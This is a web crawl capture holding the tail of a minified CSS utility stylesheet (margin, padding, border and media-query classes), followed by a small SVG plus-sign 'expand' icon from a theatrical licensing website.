(max-width:768px){.add-large-x-large-bottom-margin__up-to-medium{margin-bottom:2.5rem}}.add-large-x-large-top-margin{margin-top:2.5rem}.add-large-x-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-large-x-large-top-margin__up-to-medium{margin-top:2.5rem}}.add-large-x-large-bottom-padding{padding-bottom:2.5rem}.add-large-x-large-top-padding{padding-top:2.5rem}.add-large-x-large--padding{padding-top:2.5rem;padding-bottom:2.5rem}.add-x-large-bottom-margin{margin-bottom:3.2rem}.add-x-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-x-large-bottom-margin__up-to-medium{margin-bottom:3.2rem}}.add-x-large-top-margin{margin-top:3.2rem}.add-x-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-x-large-top-margin__up-to-medium{margin-top:3.2rem}}.add-x-large-bottom-padding{padding-bottom:3.2rem}.add-x-large-top-padding{padding-top:3.2rem}.add-x-large--padding{padding-top:3.2rem;padding-bottom:3.2rem}.add-size-64-bottom-margin{margin-bottom:4rem}.add-size-64-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-64-bottom-margin__up-to-medium{margin-bottom:4rem}}.add-size-64-top-margin{margin-top:4rem}.add-size-64-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-64-top-margin__up-to-medium{margin-top:4rem}}.add-size-64-bottom-padding{padding-bottom:4rem}.add-size-64-top-padding{padding-top:4rem}.add-size-64--padding{padding-top:4rem;padding-bottom:4rem}.margin-left-xs{margin-left:.1875rem}.margin-right-xs{margin-right:.1875rem}.padding-left-xs{padding-left:.1875rem}.padding-right-xs{padding-right:.1875rem}@media screen and (min-width:561px){.sm-margin-left-xs{margin-left:.1875rem}.sm-margin-right-xs{margin-right:.1875rem}.sm-padding-left-xs{padding-left:.1875rem}.sm-padding-right-xs{padding-right:.1875rem}}@media screen and (min-width:769px){.md-margin-left-xs{margin-left:.1875rem}.md-margin-right-xs{margin-right:.1875rem}.md-padding-left-xs{padding-left:.1875rem}.md-padding-right-xs{padding-right:.1875rem}}.margin-left-s{margin-left:.375rem}.margin-right-s{margin-right:.375rem}.padding-left-s{padding-left:.375rem}.padding-right-s{padding-right:.375rem}@media screen and (min-width:561px){.sm-margin-left-s{margin-left:.375rem}.sm-margin-right-s{margin-right:.375rem}.sm-padding-left-s{padding-left:.375rem}.sm-padding-right-s{padding-right:.375rem}}@media screen and (min-width:769px){.md-margin-left-s{margin-left:.375rem}.md-margin-right-s{margin-right:.375rem}.md-padding-left-s{padding-left:.375rem}.md-padding-right-s{padding-right:.375rem}}.margin-left-m{margin-left:.75rem}.margin-right-m{margin-right:.75rem}.padding-left-m{padding-left:.75rem}.padding-right-m{padding-right:.75rem}@media screen and (min-width:561px){.sm-margin-left-m{margin-left:.75rem}.sm-margin-right-m{margin-right:.75rem}.sm-padding-left-m{padding-left:.75rem}.sm-padding-right-m{padding-right:.75rem}}@media screen and (min-width:769px){.md-margin-left-m{margin-left:.75rem}.md-margin-right-m{margin-right:.75rem}.md-padding-left-m{padding-left:.75rem}.md-padding-right-m{padding-right:.75rem}}.margin-left-l{margin-left:1.125rem}.margin-right-l{margin-right:1.125rem}.padding-left-l{padding-left:1.125rem}.padding-right-l{padding-right:1.125rem}@media screen and (min-width:561px){.sm-margin-left-l{margin-left:1.125rem}.sm-margin-right-l{margin-right:1.125rem}.sm-padding-left-l{padding-left:1.125rem}.sm-padding-right-l{padding-right:1.125rem}}@media screen and (min-width:769px){.md-margin-left-l{margin-left:1.125rem}.md-margin-right-l{margin-right:1.125rem}.md-padding-left-l{padding-left:1.125rem}.md-padding-right-l{padding-right:1.125rem}}.margin-left-size-24{margin-left:1.5rem}.margin-right-size-24{margin-right:1.5rem}.padding-left-size-24{padding-left:1.5rem}.padding-right-size-24{padding-right:1.5rem}@media screen and (min-width:561px){.sm-margin-left-size-24{margin-left:1.5rem}.sm-margin-right-size-24{margin-right:1.5rem}.sm-padding-left-size-24{padding-left:1.5rem}.sm-padding-right-size-24{padding-right:1.5rem}}@media screen and (min-width:769px){.md-margin-left-size-24{margin-left:1.5rem}.md-margin-right-size-24{margin-right:1.5rem}.md-padding-left-size-24{padding-left:1.5rem}.md-padding-right-size-24{padding-right:1.5rem}}.margin-left-size-28{margin-left:1.75rem}.margin-right-size-28{margin-right:1.75rem}.padding-left-size-28{padding-left:1.75rem}.padding-right-size-28{padding-right:1.75rem}@media screen and (min-width:561px){.sm-margin-left-size-28{margin-left:1.75rem}.sm-margin-right-size-28{margin-right:1.75rem}.sm-padding-left-size-28{padding-left:1.75rem}.sm-padding-right-size-28{padding-right:1.75rem}}@media screen and (min-width:769px){.md-margin-left-size-28{margin-left:1.75rem}.md-margin-right-size-28{margin-right:1.75rem}.md-padding-left-size-28{padding-left:1.75rem}.md-padding-right-size-28{padding-right:1.75rem}}.margin-left-l-xl{margin-left:2.5rem}.margin-right-l-xl{margin-right:2.5rem}.padding-left-l-xl{padding-left:2.5rem}.padding-right-l-xl{padding-right:2.5rem}@media screen and (min-width:561px){.sm-margin-left-l-xl{margin-left:2.5rem}.sm-margin-right-l-xl{margin-right:2.5rem}.sm-padding-left-l-xl{padding-left:2.5rem}.sm-padding-right-l-xl{padding-right:2.5rem}}@media screen and (min-width:769px){.md-margin-left-l-xl{margin-left:2.5rem}.md-margin-right-l-xl{margin-right:2.5rem}.md-padding-left-l-xl{padding-left:2.5rem}.md-padding-right-l-xl{padding-right:2.5rem}}.margin-left-xl{margin-left:3.2rem}.margin-right-xl{margin-right:3.2rem}.padding-left-xl{padding-left:3.2rem}.padding-right-xl{padding-right:3.2rem}@media screen and (min-width:561px){.sm-margin-left-xl{margin-left:3.2rem}.sm-margin-right-xl{margin-right:3.2rem}.sm-padding-left-xl{padding-left:3.2rem}.sm-padding-right-xl{padding-right:3.2rem}}@media screen and (min-width:769px){.md-margin-left-xl{margin-left:3.2rem}.md-margin-right-xl{margin-right:3.2rem}.md-padding-left-xl{padding-left:3.2rem}.md-padding-right-xl{padding-right:3.2rem}}@media screen and (min-width:769px){.add-padding-bottom-super-desktop{padding-bottom:228px}}.padding-s{padding:.375rem}.padding-m{padding:.75rem}.padding-24{padding:1.5rem}.padding-l{padding:1.125rem}.padding-l-xl{padding:2.5rem}.padding-modal{padding-left:16px;padding-right:16px}@media screen and (min-width:561px){.padding-modal{padding-left:50px;padding-right:50px}}@media screen and (min-width:769px){.padding-modal{padding-left:97px;padding-right:97px}}.hr-modal{margin-left:16px;margin-right:16px}@media screen and (min-width:561px){.hr-modal{margin-left:50px;margin-right:50px}}@media screen and (min-width:769px){.hr-modal{margin-left:97px;margin-right:97px}}.padding-xl{padding:3.2rem}.padding-sides-m{padding-left:.75rem;padding-right:.75rem}.padding-sides-l{padding-left:1.125rem;padding-right:1.125rem}.padding-sides-24{padding-left:1.5rem;padding-right:1.5rem}.padding-sides-32{padding-left:2rem;padding-right:2rem}.padding-sides-xl{padding-left:3.2rem;padding-right:3.2rem}@media screen and (max-width:560px){.pdp-section .padding-right-l{padding-right:0}}.add-top-padding{padding-top:.75rem}.add-bottom-padding{padding-bottom:.75rem}.padding-large-top-bottom{padding-top:1.125rem;padding-bottom:1.125rem}.padding-24-top-bottom{padding-top:1.5rem;padding-bottom:1.5rem}.no-side-padding{padding-left:0!important;padding-right:0!important}.border-left{border-left:1px solid #ddd}.border-right{border-right:1px solid #ddd}.border-top{border-top:1px solid #ddd}.border-bottom{border-bottom:1px solid #ddd}.bg-color-off-white .border-bottom{border-bottom:1px solid #8c9091}.border-none{border:none!important}.border-all{border:1px solid #ddd}.ratio1x1{position:relative}.ratio1x1:before{display:block;content:"";width:100%;padding-top:100%}.no-line-height{line-height:0}.opacity-50{opacity:.5}.svg-icon-height{height:40px}.lf-spinner{display:none}
/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.com/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c
body_size: -20
content:
<svg width="10px" height="10px" viewBox="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Glyphs-/-UI-/-Accordion-/-Expand" fill-rule="nonzero" fill="#000000">
            <path d="M4,4 L1,4 L1,6 L4,6 L4,9 L6,9 L6,6 L9,6 L9,4 L6,4 L6,1 L4,1 L4,4 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>